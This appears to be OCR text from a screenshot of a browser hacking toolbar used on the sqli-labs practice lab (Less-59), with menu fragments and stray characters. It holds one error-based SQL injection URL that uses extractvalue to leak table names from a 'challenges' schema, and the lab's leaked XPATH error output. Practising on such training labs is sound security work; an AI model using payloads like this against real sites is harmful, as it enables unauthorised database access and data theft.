 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://119.45.55.187/Less-59/?id=1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e))--+
...
U...
te
Enable Post data Enable Referrer
le▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~Q0RQXNZCIP~'